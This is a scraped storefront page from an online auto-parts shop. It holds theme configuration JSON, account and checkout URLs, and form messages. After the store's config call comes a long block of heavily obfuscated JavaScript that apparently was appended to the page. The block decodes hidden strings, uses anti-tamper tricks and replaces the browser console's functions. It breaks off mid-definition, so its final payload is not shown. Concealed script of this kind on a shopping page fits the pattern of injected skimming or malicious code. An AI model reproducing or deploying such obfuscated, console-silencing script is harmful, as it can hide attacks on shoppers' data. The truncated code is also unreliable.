\",\"productView_desShort\":true,\"900-font\":\"Google_Jost_900\",\"mega_menu_style1_item1_link\":\"#\",\"hide_category_page_heading\":false,\"footer-info-3-text6\":\"\",\"color-primaryLight\":\"#999999\",\"halo_securityImage_4\":\"\",\"mega_menu_style3_item_col\":4,\"navUser-indicator-backgroundColor\":\"#000000\",\"mega_menu_style1_item1_img\":\"\",\"show_sidebar_custom_block\":true,\"haloBrandsSlider_link_2\":\"#\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"before-you-leave-btn-text\":\"Continue Shopping\",\"cart-notification-text-3\":\"10\",\"optimizedCheckout-show-backgroundImage\":false,\"halo_map\":false,\"share_custom\":true,\"halo_securityImage_3\":\"\",\"show_accept_visa\":true,\"halo_sizechart_type\":\"custom\",\"logo-position\":\"center\",\"haloBrandsSlider_img_8\":\"halo-brand-1.png\",\"geotrust_ssl_seal_size\":\"M\",\"store_location_privacy\":\"Privacy Policy\",\"halo_stock_level_text2\":\" left\",\"banner--deafault-backgroundColor\":\"#00c2c7\",\"halo_sizechart_image\":\"size-chart-image.jpg\",\"haloBrandsSlider_img_3\":\"halo-brand-1.png\",\"before-you-leave-heading-1\":\"20% off\",\"halo_label_product\":true,\"mega_menu_new_label_textColor\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":\"4\",\"recently_bought_text_info\":\"minutes ago,\",\"haloPVService_item4_textBtn\":\"Contact Us\",\"optimizedCheckout-form-textColor\":\"#000000\",\"color_border_product_new_badges\":\"#00C2C7\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"haloBrandsSlider_img_10\":\"halo-brand-1.png\",\"home_product_tab-title-4\":\"\",\"haloHome1Section4\":\"halo-section-4\",\"alert-color-alt\":\"#ffffff\",\"600-font\":\"Google_Jost_600\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"halo-ask-an-expert-text1\":\"We will follow up with you via email within 24 hours.\",\"color_text_product_custom_badges2\":\"#ffffff\",\"halo-ask-an-expert-subtitle\":\"Ask An Expert Anything On Level Up!\",\"show_soldout_badges\":true,\"haloPVService_img\":\"\",\"checkRadio-backgroundColor\":\"#ffffff\",\"mega_menu_hot_label_textColor\":\"#ffffff\",\"carousel-play-pause-button-bgColor\":\"#ffcc00\",\"color_border_product_custom_badges1\":\"#ffcc00\",\"hero_carousel_slide2_img_mobile\":\"\",\"haloRecentlyBought_mobile\":false,\"list_productRecommended_category\":\"112,149,126,114,116,117\",\"button--icon-svg-color\":\"#757575\",\"mega_menu_sale_label\":\"\",\"button--default-colorHover\":\"#ffffff\",\"button--tertiary-backgroundColorHover\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#ffffff\",\"halo_top_bar_promotion_link_2\":\"#\",\"input-disabled-bg\":\"#ffffff\",\"halo_CalculateFreeShipping_remaining\":\"Only {remaining} away from Free Shipping\",\"mega_menu_style3_item_custom_link4\":\"/surfboards/?sort=featured\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e6e6e6\",\"show_halo_share\":false,\"productthumb_size\":\"100x111\",\"color-error\":\"#cc4749\",\"mega_menu_style3_item_custom_linktext5\":\"Editor's Pick\",\"previewCartItem_brand\":true,\"haloPVService_item2_link\":\"#\",\"haloBrandsSlider\":false,\"blog_posts_pages\":\"3\",\"store_location_terms_link\":\"/terms-conditions/\",\"haloBrandsSlider_link_7\":\"#\",\"color-textSecondary\":\"#464646\",\"footer-info-3-text1\":\"Search Terms\",\"button--primary-colorHover\":\"#000000\",\"mega_menu_style2_item_img1\":\"\",\"homepage_blog_posts_count\":3,\"halo_viewing_product_text\":\"customers are viewing this product\",\"sidebar_custom_block_content_1\":\"Custom CMS block displayed at the left sidebar on the \",\"halo_card_brand\":true,\"haloPVService_item4_link\":\"#\",\"gallery_size\":\"280x280\",\"quickSearch_Recommended_Products\":false,\"recently_bought_location10\":\"from Los Angeles, US\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"660x733\",\"showAdminBar\":true,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://levelupautoparts.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://levelupautoparts.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://levelupautoparts.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].LKz82xKGAgT7c2THbLDHvRZaekrBspeuMcUkGGEWgq4ITurUoRbaM6skupYaCj5Njtl7xOS5-MZoR3yhWc0Sig\"}").load();},nocache: !1,debug: !1})}(function(_0xd9ed31,_0x1b94e5){var _0x422e44=_0xd9ed31();function _0x28f582(_0x1a83df,_0x392162,_0x2f3806,_0x2bb391){return _0x17c3(_0x1a83df- -0x290,_0x2bb391);}function _0x1032c9(_0x51d737,_0x4e1a3d,_0x54df65,_0x9e4599){return _0x17c3(_0x9e4599- -0x2d2,_0x4e1a3d);}while(!![]){try{var _0x548ca5=-parseInt(_0x28f582(-0x59,-0x4f,-0x65,-0x72))/(0x71e+0x1131+-0x184e)*(parseInt(_0x28f582(-0x6a,-0x5d,-0x70,-0x6f))/(-0x23+0x1*0x22c3+-0x229e))+parseInt(_0x28f582(-0x61,-0x55,-0x56,-0x42))/(-0x11d7+0x1328*0x2+-0x1476)+parseInt(_0x1032c9(-0xb3,-0x90,-0xd2,-0xb3))/(-0xfc3+0x2604+-0x1*0x163d)+-parseInt(_0x28f582(-0x6b,-0x44,-0x79,-0x6d))/(0x12e9+-0x1b3+-0x1131)+-parseInt(_0x28f582(-0x8a,-0x8f,-0xb2,-0xb1))/(-0x1cc2+-0x1ded*0x1+-0x317*-0x13)+parseInt(_0x1032c9(-0xfc,-0xc2,-0x10e,-0xe8))/(0x23a7+-0x1bed+-0x7b3)+-parseInt(_0x28f582(-0x66,-0x78,-0x42,-0x47))/(0xa37*-0x1+0x10*0x25d+-0x1*0x1b91);if(_0x548ca5===_0x1b94e5)break;else _0x422e44['push'](_0x422e44['shift']());}catch(_0x55343f){_0x422e44['push'](_0x422e44['shift']());}}}(_0xaac1,-0xa336d+0xd86dd*-0x1+0xb599*0x2b));var _0x597b66=(function(){var _0x5a4ee0={'qtkSV':function(_0x49bfd7){return _0x49bfd7();},'gJyDq':function(_0x459a67,_0x1f4340){return _0x459a67===_0x1f4340;},'MVARQ':_0x52119d(0xca,0xce,0xc1,0xab),'RxOgT':_0x5efdd9(-0x16f,-0x1ad,-0x176,-0x18f),'XIzFh':_0x5efdd9(-0x19b,-0x1c1,-0x1b3,-0x1c2)},_0xfb9cd7=!![];function _0x5efdd9(_0x56b0af,_0x1121a6,_0x10249d,_0x5d02a4){return _0x17c3(_0x5d02a4- -0x3b3,_0x1121a6);}function _0x52119d(_0x441270,_0x572056,_0x47fd45,_0x408cd3){return _0x17c3(_0x408cd3- -0x18d,_0x47fd45);}return function(_0x43d158,_0x5aef68){var _0x4a2c17={'PTepK':function(_0x3387cc,_0x53fcd9){return _0x5a4ee0['gJyDq'](_0x3387cc,_0x53fcd9);},'YZdwb':_0x5a4ee0[_0x459828(-0x141,-0x12a,-0x15d,-0x128)]};function _0x459828(_0x2fb986,_0x228bf6,_0x5dc656,_0x3fee4f){return _0x5efdd9(_0x2fb986-0x151,_0x228bf6,_0x5dc656-0xad,_0x2fb986-0x89);}function _0x5af7c8(_0x33e500,_0x3fd31c,_0x3fd62e,_0x5a8e61){return _0x52119d(_0x33e500-0x14,_0x3fd31c-0x16c,_0x33e500,_0x3fd62e-0x393);}if(_0x5a4ee0[_0x5af7c8(0x406,0x41f,0x417,0x413)]!==_0x5a4ee0[_0x5af7c8(0x42b,0x448,0x42e,0x40f)]){var _0x2b0a42=_0xfb9cd7?function(){function _0xb2c310(_0x13d506,_0x46583b,_0x411e23,_0x414e0c){return _0x5af7c8(_0x46583b,_0x46583b-0x14f,_0x414e0c- -0x211,_0x414e0c-0x8f);}function _0x1faa7c(_0x3be16e,_0x57aa8d,_0x35a013,_0x362edf){return _0x459828(_0x362edf-0x584,_0x35a013,_0x35a013-0x127,_0x362edf-0x118);}if(_0x4a2c17[_0xb2c310(0x1f1,0x1f7,0x225,0x208)](_0x4a2c17[_0x1faa7c(0x43a,0x436,0x464,0x452)],_0x1faa7c(0x435,0x44c,0x46f,0x456))){if(_0x37ec46){var _0x77470=_0xf20847[_0x1faa7c(0x496,0x47c,0x496,0x486)](_0xa209c4,arguments);return _0x34ad5e=null,_0x77470;}}else{if(_0x5aef68){var _0x1d6bc7=_0x5aef68['apply'](_0x43d158,arguments);return _0x5aef68=null,_0x1d6bc7;}}}:function(){};return _0xfb9cd7=![],_0x2b0a42;}else _0x5a4ee0['qtkSV'](_0x16804e);};}());function _0x17c3(_0x59c5c0,_0x194de2){var _0x2ecc43=_0xaac1();return _0x17c3=function(_0x3dcb5c,_0x324df9){_0x3dcb5c=_0x3dcb5c-(-0x2526+-0x2*0xbb6+-0x23*-0x1c9);var _0x218fd1=_0x2ecc43[_0x3dcb5c];if(_0x17c3['ogrTzs']===undefined){var _0xd8f716=function(_0x4d4cd6){var _0x1b2bd9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387616='',_0x304b0f='',_0x3a474b=_0x387616+_0xd8f716;for(var _0x1b11f4=-0x1f1e+0x223e+-0x1*0x320,_0x53351a,_0x22e360,_0xc82f81=-0x2475+0x21fb*-0x1+-0x8ce*-0x8;_0x22e360=_0x4d4cd6['charAt'](_0xc82f81++);~_0x22e360&&(_0x53351a=_0x1b11f4%(-0x3*-0x172+-0x9aa*0x2+-0x22*-0x71)?_0x53351a*(-0x1*-0xbcd+0xb*0x24b+0x2*-0x1263)+_0x22e360:_0x22e360,_0x1b11f4++%(-0x1*-0x8e2+0x84b+0x1*-0x1129))?_0x387616+=_0x3a474b['charCodeAt'](_0xc82f81+(-0xe95*-0x2+0x1395+0x30b5*-0x1))-(-0x2*0xa88+-0x173*0xf+0x2ad7)!==-0x19f8+0x8db+-0x111d*-0x1?String['fromCharCode'](-0x281*-0x6+-0x100c+0x205&_0x53351a>>(-(0x1be*-0x1+-0x255d+-0x20f*-0x13)*_0x1b11f4&0x1*-0xadf+0x414+0x6d1)):_0x1b11f4:0x64f+-0x1*0x26cf+-0x680*-0x5){_0x22e360=_0x1b2bd9['indexOf'](_0x22e360);}for(var _0x412284=0x3*0x913+0x263a+-0x4173,_0x3690e9=_0x387616['length'];_0x412284<_0x3690e9;_0x412284++){_0x304b0f+='%'+('00'+_0x387616['charCodeAt'](_0x412284)['toString'](-0x1*0x23dd+0x7b*-0x3e+0x41b7))['slice'](-(0x1*-0x1f97+-0x1*-0x64d+0x194c));}return decodeURIComponent(_0x304b0f);};_0x17c3['kXnyWp']=_0xd8f716,_0x59c5c0=arguments,_0x17c3['ogrTzs']=!![];}var _0x1f6379=_0x2ecc43[0x4c*-0x56+-0x1f04+-0x5e*-0x9a],_0x9c891b=_0x3dcb5c+_0x1f6379,_0x29dea0=_0x59c5c0[_0x9c891b];if(!_0x29dea0){var _0x503cfe=function(_0x1bbea3){this['DrHXAe']=_0x1bbea3,this['gzhlgW']=[0x1b08+-0x2139+-0xd*-0x7a,-0x104c+-0x5*0x45f+0x2627*0x1,0x1746+-0x15fb*-0x1+-0x90d*0x5],this['EqpUBg']=function(){return'newState';},this['hcmFsN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PaOFmg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x503cfe['prototype']['REQlqI']=function(){var _0x15ef58=new RegExp(this['hcmFsN']+this['PaOFmg']),_0xb682a3=_0x15ef58['test'](this['EqpUBg']['toString']())?--this['gzhlgW'][0x20b*0xb+0x4d*-0x20+-0xcd8]:--this['gzhlgW'][0x2203+-0x4c*0x4e+-0xadb];return this['OYQtfo'](_0xb682a3);},_0x503cfe['prototype']['OYQtfo']=function(_0x2be3c2){if(!Boolean(~_0x2be3c2))return _0x2be3c2;return this['jKfZYq'](this['DrHXAe']);},_0x503cfe['prototype']['jKfZYq']=function(_0x3e2844){for(var _0x24be4b=-0x1*0x17a5+0x16bf+0xe6,_0x47d74c=this['gzhlgW']['length'];_0x24be4b<_0x47d74c;_0x24be4b++){this['gzhlgW']['push'](Math['round'](Math['random']())),_0x47d74c=this['gzhlgW']['length'];}return _0x3e2844(this['gzhlgW'][-0x1708+-0xb99+0x22a1]);},new _0x503cfe(_0x17c3)['REQlqI'](),_0x218fd1=_0x17c3['kXnyWp'](_0x218fd1),_0x59c5c0[_0x9c891b]=_0x218fd1;}else _0x218fd1=_0x29dea0;return _0x218fd1;},_0x17c3(_0x59c5c0,_0x194de2);}function _0x5ddf4e(_0x5c185a,_0x5cc0db,_0x2e6dd0,_0x431533){return _0x17c3(_0x5cc0db-0x206,_0x2e6dd0);}var _0x9b5f67=_0x597b66(this,function(){var _0x27e0ff={};function _0x347ba4(_0x2ab092,_0x1b6177,_0x3ec495,_0x5378fe){return _0x17c3(_0x2ab092- -0x355,_0x5378fe);}_0x27e0ff[_0x1428bb(0x20a,0x1f3,0x206,0x212)]='(((.+)+)+)'+'+$';var _0x148e16=_0x27e0ff;function _0x1428bb(_0x66e8e9,_0x44bc56,_0x40df73,_0x4d1fc7){return _0x17c3(_0x66e8e9-0x7,_0x40df73);}return _0x9b5f67['toString']()[_0x347ba4(-0x162,-0x168,-0x171,-0x146)](_0x148e16[_0x347ba4(-0x152,-0x15c,-0x13b,-0x143)])[_0x1428bb(0x1f6,0x1e0,0x211,0x1df)]()[_0x347ba4(-0x15f,-0x17f,-0x17b,-0x176)+'r'](_0x9b5f67)[_0x1428bb(0x1fa,0x1d3,0x208,0x204)](_0x148e16[_0x1428bb(0x20a,0x1ee,0x1e9,0x221)]);});function _0x43be35(_0x582b5f,_0xb2f90a,_0x321f26,_0x3f28ca){return _0x17c3(_0x582b5f- -0xfc,_0xb2f90a);}_0x9b5f67();var _0x22b90a=(function(){var _0x2ecd73={'HKRSU':function(_0x4d629e){return _0x4d629e();},'nVMCV':_0x241150(0x4aa,0x48c,0x49b,0x4b9),'vGCyl':'ACiKt','jESpz':_0x241150(0x48e,0x4af,0x492,0x489)};function _0x241150(_0x390561,_0x121840,_0x3b50c2,_0x3c1084){return _0x17c3(_0x3b50c2-0x27e,_0x121840);}var _0x3dacf2=!![];function _0x26d921(_0x585891,_0x4439bc,_0x331e4a,_0x4857a8){return _0x17c3(_0x4439bc- -0x14d,_0x331e4a);}return function(_0x1fe215,_0x4c6a63){var _0x1a1b58={'ZxmPg':function(_0x12d32e){function _0x4efaef(_0x25205e,_0x5c900f,_0x52c320,_0x4edf03){return _0x17c3(_0x52c320- -0xb2,_0x5c900f);}return _0x2ecd73[_0x4efaef(0x18a,0x14b,0x16c,0x17d)](_0x12d32e);},'AnBvh':_0x2ecd73['nVMCV'],'sSlQw':_0x2ecd73['vGCyl'],'hSjJn':function(_0x406180,_0x3f2f20){return _0x406180!==_0x3f2f20;},'PpnEJ':_0x2ecd73[_0x5eb512(0x1f9,0x1fd,0x1e9,0x1f6)]},_0x5748b8=_0x3dacf2?function(){function _0x1980fd(_0x14aefc,_0x5bf9be,_0x223670,_0x3d4a2f){return _0x5eb512(_0x14aefc-0x100,_0x5bf9be-0x195,_0x5bf9be- -0x242,_0x3d4a2f);}function _0x329c61(_0x303efc,_0x5cf01e,_0x29bf11,_0x17bb2e){return _0x5eb512(_0x303efc-0x147,_0x5cf01e-0x13,_0x5cf01e- -0x27e,_0x303efc);}if(_0x1a1b58[_0x1980fd(-0xa1,-0x9b,-0x8f,-0xb0)]===_0x1a1b58['sSlQw']){var _0x7efb3c=_0x28459a[_0x329c61(-0xb6,-0x9f,-0x78,-0xbf)](_0x40dc74,arguments);return _0xebe4ad=null,_0x7efb3c;}else{if(_0x4c6a63){if(_0x1a1b58[_0x1980fd(-0x4c,-0x62,-0x82,-0x51)](_0x1a1b58['PpnEJ'],_0x1980fd(-0x9e,-0x8a,-0x9e,-0x78))){var _0x1f1177=_0x4c6a63[_0x1980fd(-0x84,-0x63,-0x40,-0x6d)](_0x1fe215,arguments);return _0x4c6a63=null,_0x1f1177;}else _0x1a1b58[_0x329c61(-0x81,-0x9d,-0x84,-0xa8)](_0x32c6d2);}}}:function(){};_0x3dacf2=![];function _0x5eb512(_0x26dd14,_0x3ef7d4,_0x4aabaa,_0x39811e){return _0x26d921(_0x26dd14-0x93,_0x4aabaa-0x100,_0x39811e,_0x39811e-0x81);}return _0x5748b8;};}()),_0x3601be=_0x22b90a(this,function(){var _0x26a340={'krylU':function(_0xbbca55,_0x5d7bcc){return _0xbbca55+_0x5d7bcc;},'McDyv':_0x573017(0x376,0x392,0x390,0x3b1)+'nction()\x20','xWyAT':_0x573017(0x39a,0x395,0x3b2,0x391)+'ctor(\x22retu'+_0x27e234(0x529,0x546,0x511,0x526)+'\x20)','YmELV':_0x27e234(0x549,0x55d,0x550,0x533),'LOyLs':function(_0x1d19cc,_0x1c13f2){return _0x1d19cc(_0x1c13f2);},'ZHFwz':function(_0x239689,_0x2ede5d){return _0x239689+_0x2ede5d;},'ALAHb':function(_0x34748f){return _0x34748f();},'sgtuE':_0x27e234(0x53b,0x551,0x53b,0x555),'hPfyZ':_0x27e234(0x561,0x56a,0x560,0x557),'OTOuw':_0x27e234(0x555,0x558,0x545,0x557),'IBuMq':_0x27e234(0x520,0x534,0x51e,0x52d),'kiPZO':_0x573017(0x3a2,0x3be,0x3af,0x3b0),'FZxsT':_0x573017(0x392,0x3b2,0x39a,0x39d),'PTZhi':_0x573017(0x3ed,0x3cd,0x3b1,0x3d6),'aDibw':function(_0x11cefa,_0xc2efa){return _0x11cefa<_0xc2efa;},'uyPxs':function(_0x1a5421,_0x2d44f7){return _0x1a5421===_0x2d44f7;},'pbwVe':_0x573017(0x39d,0x398,0x394,0x378),'eWzoj':_0x27e234(0x536,0x523,0x528,0x557)};function _0x573017(_0x326cab,_0xaa6782,_0x443bf7,_0x542dca){return _0x17c3(_0xaa6782-0x19b,_0x542dca);}function _0x27e234(_0x1f4646,_0xcbb401,_0x26bf2c,_0x5b3f95){return _0x17c3(_0x1f4646-0x32e,_0xcbb401);}var _0xe722b3=function(){function _0x31a6f0(_0x1375d6,_0x34d9e9,_0xd2bd4d,_0x4ae2d1){return _0x27e234(_0x1375d6- -0x5ac,_0x4ae2d1,_0xd2bd4d-0x19a,_0x4ae2d1-0x186);}function _0x57b884(_0x3538f5,_0x334a29,_0x77e46c,_0x14aa51){return _0x27e234(_0x334a29-0x70,_0x14aa51,_0x77e46c-0x87,_0x14aa51-0x149);}var _0x205fc8={'gelZV':function(_0x541d13,_0x1bef35){return _0x541d13(_0x1bef35);},'IsrJL':function(_0x2d1f93,_0x292819){function _0x4d7edc(_0x4381c5,_0x2b3528,_0x3e6bf9,_0x383117){return _0x17c3(_0x4381c5- -0x33e,_0x3e6bf9);}return _0x26a340[_0x4d7edc(-0x135,-0x10f,-0x12a,-0x15a)](_0x2d1f93,_0x292819);},'jOQpN':_0x26a340['McDyv'],'buRkx':_0x26a340['xWyAT']};if(_0x31a6f0(-0x63,-0x3a,-0x60,-0x62)!==_0x26a340[_0x57b884(0x5b2,0x5a2,0x5c5,0x5a2)])_0x46d4f4=_0x205fc8[_0x57b884(0x59d,0x5b0,0x59e,0x5ad)](_0x1a2e0b,_0x205fc8[_0x31a6f0(-0x5d,-0x53,-0x44,-0x53)](_0x205fc8[_0x31a6f0(-0x5d,-0x47,-0x81,-0x51)](_0x205fc8[_0x57b884(0x59d,0x5a9,0x5d1,0x596)],_0x205fc8[_0x57b884(0x5a0,0x5b8,0x592,0x5bc)]),');'))();else{var _0x3428b2;try{_0x3428b2=_0x26a340['LOyLs'](Function,_0x26a340['ZHFwz']('return\x20(fu'+_0x57b884(0x5d0,0x5a8,0x5c6,0x5b6)+('{}.constru'+_0x31a6f0(-0x7d,-0x65,-0x6a,-0x9a)+_0x31a6f0(-0x83,-0x5b,-0x90,-0x76)+'\x20)'),');'))();}catch(_0x543726){_0x3428b2=window;}return _0x3428b2;}},_0x3a680c=_0x26a340['ALAHb'](_0xe722b3),_0x401f42=_0x3a680c[_0x27e234(0x557,0x535,0x566,0x561)]=_0x3a680c['console']||{},_0xe44f18=[_0x26a340['sgtuE'],_0x26a340[_0x27e234(0x567,0x549,0x590,0x544)],_0x26a340[_0x573017(0x399,0x3b0,0x3cb,0x3c7)],_0x26a340[_0x573017(0x3af,0x3cf,0x3a8,0x3cc)],_0x26a340[_0x27e234(0x546,0x52d,0x56a,0x537)],_0x26a340['FZxsT'],_0x26a340[_0x573017(0x382,0x394,0x398,0x38d)]];for(var _0x1f72cb=-0x3*0x6e1+-0x698+0x1b3b*0x1;_0x26a340[_0x27e234(0x563,0x573,0x563,0x53d)](_0x1f72cb,_0xe44f18[_0x573017(0x3a4,0x3bb,0x3bb,0x3c5)]);_0x1f72cb++){if(_0x26a340[_0x27e234(0x53a,0x562,0x514,0x556)](_0x26a340[_0x27e234(0x530,0x52c,0x542,0x545)],_0x26a340['eWzoj'])){var _0x30cc20=_0x11865a?function(){function _0x397646(_0x3bbf57,_0xcaa943,_0x54c0a4,_0x10411b){return _0x27e234(_0x54c0a4- -0x33f,_0x3bbf57,_0x54c0a4-0x103,_0x10411b-0x25);}if(_0xa1c04a){var _0x53bf5c=_0x34a9fd[_0x397646(0x210,0x1f4,0x21b,0x231)](_0x33d74a,arguments);return _0x303789=null,_0x53bf5c;}}:function(){};return _0x5c349e=![],_0x30cc20;}else{var _0x1d79c2=(_0x573017(0x3de,0x3bd,0x3d9,0x395)+'4')[_0x573017(0x382,0x38b,0x376,0x39f)]('|'),_0x48ed03=-0x107b+0x2*0xb85+-0x68f;while(!![]){switch(_0x1d79c2[_0x48ed03++]){case'0':_0x236e2a['toString']=_0x3a14ae[_0x573017(0x3a2,0x38a,0x39b,0x37a)]['bind'](_0x3a14ae);continue;case'1':_0x236e2a[_0x27e234(0x52e,0x52f,0x518,0x516)]=_0x22b90a[_0x573017(0x3aa,0x3b1,0x3be,0x38a)](_0x22b90a);continue;case'2':var _0x3a14ae=_0x401f42[_0x2f4435]||_0x236e2a;continue;case'3':var _0x2f4435=_0xe44f18[_0x1f72cb];continue;case'4':_0x401f42[_0x2f4435]=_0x236e2a;continue;case'5':var _0x236e2a=_0x22b90a['constructo'+'r'][_0x573017(0x3ad,0x387,0x3a5,0x38c)][_0x573017(0x39f,0x3b1,0x3d0,0x38e)](_0x22b90a);continue;}break;}}}});function _0xaac1(){var 